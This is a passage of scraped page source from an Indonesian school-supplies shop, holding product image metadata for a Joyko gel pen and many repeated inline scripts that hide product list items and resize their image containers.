Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-330-big-fill-gel-black-blue-red.html","id":916,"name":"Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)","type":"simple","is_salable":"1","store_id":15,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-330-big-fill-gel-black-blue-red.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.peralatansekolah.co.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":916,\"uenc\":\"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"15","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemx5gMHiBnArray = document.querySelectorAll('li#product-item_892');
    if(elemx5gMHiBnArray.length !== 'undefined'){
        elemx5gMHiBnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFfb8oxaGArray = document.querySelectorAll('li#product-item_925');
    if(elemFfb8oxaGArray.length !== 'undefined'){
        elemFfb8oxaGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-925");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-925  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYT2qDSOVArray = document.querySelectorAll('li#product-item_909');
    if(elemYT2qDSOVArray.length !== 'undefined'){
        elemYT2qDSOVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-909");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-909  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKBs19R10Array = document.querySelectorAll('li#product-item_894');
    if(elemKBs19R10Array.length !== 'undefined'){
        elemKBs19R10Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-894");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-894  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemek5X1S47Array = document.querySelectorAll('li#product-item_927');
    if(elemek5X1S47Array.length !== 'undefined'){
        elemek5X1S47Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-927");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-927  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNeA1SzfdArray = document.querySelectorAll('li#product-item_911');
    if(elemNeA1SzfdArray.length !== 'undefined'){
        elemNeA1SzfdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-911");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-911  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQAvValGLArray = document.querySelectorAll('li#product-item_896');
    if(elemQAvValGLArray.length !== 'undefined'){
        elemQAvValGLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFX8qPv0sArray = document.querySelectorAll('li#product-item_929');
    if(elemFX8qPv0sArray.length !== 'undefined'){
        elemFX8qPv0sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-929");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-929  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elems1przlBqArray = document.querySelectorAll('li#product-item_913');
    if(elems1przlBqArray.length !== 'undefined'){
        elems1przlBqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-913");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-913  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNgSIuH5fArray = document.querySelectorAll('li#product-item_898');
    if(elemNgSIuH5fArray.length !== 'undefined'){
        elemNgSIuH5fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-898");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-898  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhVYWdJnFArray = document.querySelectorAll('li#product-item_1788');
    if(elemhVYWdJnFArray.length !== 'undefined'){
        elemhVYWdJnFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCiNRhrSDArray = document.querySelectorAll('li#product-item_915');
    if(elemCiNRhrSDArray.length !== 'undefined'){
        elemCiNRhrSDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-915");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-915  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZsJMqaIyArray = document.querySelectorAll('li#product-item_900');
    if(elemZsJMqaIyArray.length !== 'undefined'){
        elemZsJMqaIyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemI4cXLkkQArray = document.querySelectorAll('li#product-item_918');
    if(elemI4cXLkkQArray.length !== 'undefined'){
        elemI4cXLkkQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-918");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-918  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgNsU8bU6Array = document.querySelectorAll('li#product-item_902');
    if(elemgNsU8bU6Array.length !== 'undefined'){
        elemgNsU8bU6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-902");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-902  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMOiMLiYVArray = document.querySelectorAll('li#product-item_887');
    if(elemMOiMLiYVArray.length !== 'undefined'){
        elemMOiMLiYVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-887");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-887  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmQflPj7nArray = document.querySelectorAll('li#product-item_920');
    if(elemmQflPj7nArray.length !== 'undefined'){
        elemmQflPj7nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-920");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-920  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXp2lD4xeArray = document.querySelectorAll('li#product-item_904');
    if(elemXp2lD4xeArray.length !== 'undefined'){
        elemXp2lD4xeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmzZf9oBhArray = document.querySelectorAll('li#product-item_889');
    if(elemmzZf9oBhArray.length !== 'undefined'){
        elemmzZf9oBhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-889");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-889  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6aK7tFvgArray = document.querySelectorAll('li#product-item_922');
    if(elem6aK7tFvgArray.length !== 'undefined'){
        elem6aK7tFvgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-922");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-922  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy3OalTf7Array = document.querySelectorAll('li#product-item_906');
    if(elemy3OalTf7Array.length !== 'undefined'){
        elemy3OalTf7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJJEHwsO2Array = document.querySelectorAll('li#product-item_891');
    if(elemJJEHwsO2Array.length !== 'undefined'){
        elemJJEHwsO2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-891");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-891  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdHnBCBWOArray = document.querySelectorAll('li#product-item_924');
    if(elemdHnBCBWOArray.length !== 'undefined'){
        elemdHnBCBWOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-924");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-924  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfQIdnoTlArray = document.querySelectorAll('li#product-item_908');
    if(elemfQIdnoTlArray.length !== 'undefined'){
        elemfQIdnoTlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-908");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-908  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW83JspqNArray = document.querySelectorAll('li#product-item_893');
    if(elemW83JspqNArray.length !== 'undefined'){
        elemW83JspqNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-893");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-893  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj2hdzGYUArray = document.querySelectorAll('li#product-item_926');
    if(elemj2hdzGYUArray.length !== 'undefined'){
        elemj2hdzGYUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-926");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-926  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMgHit5uTArray = document.querySelectorAll('li#product-item_910');
    if(elemMgHit5uTArray.length !== 'undefined'){
        elemMgHit5uTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-910");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-910  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCIRMTKzdArray = document.querySelectorAll('li#product-item_895');
    if(elemCIRMTKzdArray.length !== 'undefined'){
        elemCIRMTKzdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-895");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-895  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFVSEkHSIArray = document.querySelectorAll('li#product-item_928');
    if(elemFVSEkHSIArray.length !== 'undefined'){
        elemFVSEkHSIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-928");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-928  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgign5COaArray = document.querySelectorAll('li#product-item_912');
    if(elemgign5COaArray.length !== 'undefined'){
        elemgign5COaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-912");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-912  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempsQT8LsaArray = document.querySelectorAll('li#product-item_897');
    if(elempsQT8LsaArray.length !== 'undefined'){
        elempsQT8LsaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-897");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-897  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz9LfgdGrArray = document.querySelectorAll('li#product-item_1486');
    if(elemz9LfgdGrArray.length !== 'undefined'){
        elemz9LfgdGrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYFTBRUp2Array = document.querySelectorAll('li#product-item_914');
    if(elemYFTBRUp2Array.length !== 'undefined'){
        elemYFTBRUp2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-914");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-914  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJoA2rv04Array = document.querySelectorAll('li#product-item_899');
    if(elemJoA2rv04Array.length !== 'undefined'){
        elemJoA2rv04Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembJJZVIYJArray = document.querySelectorAll('li#product-item_1790');
    if(elembJJZVIYJArray.length !== 'undefined'){
        elembJJZVIYJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elema1hTS5jtArray = document.querySelectorAll('li#product-item_917');
    if(elema1hTS5jtArray.length !== 'undefined'){
        elema1hTS5jtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-917");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-917  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwrzZNei1Array = document.querySelectorAll('li#product-item_901');
    if(elemwrzZNei1Array.length !== 'undefined'){
        elemwrzZNei1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-901");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-901  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiEl39aCqArray = document.querySelectorAll('li#product-item_919');
    if(elemiEl39aCqArray.length !== 'undefined'){
        elemiEl39aCqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-919");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-919  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2nl6kDf8Array = document.querySelectorAll('li#product-item_903');
    if(elem2nl6kDf8Array.length !== 'undefined'){
        elem2nl6kDf8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-903");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-903  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMjk8PX0KArray = document.querySelectorAll('li#product-item_888');
    if(elemMjk8PX0KArray.length !== 'undefined'){
        elemMjk8PX0KArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-888");
